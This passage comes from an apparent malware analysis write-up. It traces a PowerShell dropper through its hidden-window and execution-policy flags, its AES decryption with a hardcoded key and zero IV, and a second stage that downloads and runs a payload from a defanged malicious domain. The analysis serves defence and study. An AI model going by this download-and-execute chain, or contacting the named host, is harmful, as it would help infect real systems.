
We also see within the decoded content that powershell.exe will be called with the parameters -w 1 (hidden window), -ep Unrestricted (ExecutionPolicy -Unrestricted), -nop (no profile). It is executing a code block within a function that is responsible for decrypting (using AES) and executing.


As the AES key is hardcoded in this decryption routine and the IV is generated by calling new(byte[]::new(16)). This generates a 16-byte array of zeroes. We can use CyberChef to decode the script to reveal the true contents of what is executed via powershell:

This content does the following:
- Launches the 32-bit version of
powershellwith a hidden window viaInvoke-Expression Start-Process - Uses
Net.WebClientto download a file from a secondary locationhXXps://scionoutmatchsmoked[.]shop/b313d4a4588bd2e7bc9ece877caba58a.png - Then uses
InvokeCommandto execute the downloaded payload dynamically - It also has a secondary download routine via
curl, likely for redundancy, which will either usecurl.exeorInvoke-WebRequestdepending on the version ofpowershellbeing executed (curlis an alias forInvoke-WebRequestinPowerShell 5.1and earlier) [3].
Second Stage Execution - powershell.exe executes downloaded .ps1 script
Instead of executing this, we can download it directly from the dropper URL for our anaylsis via curl or wget. We download the file:
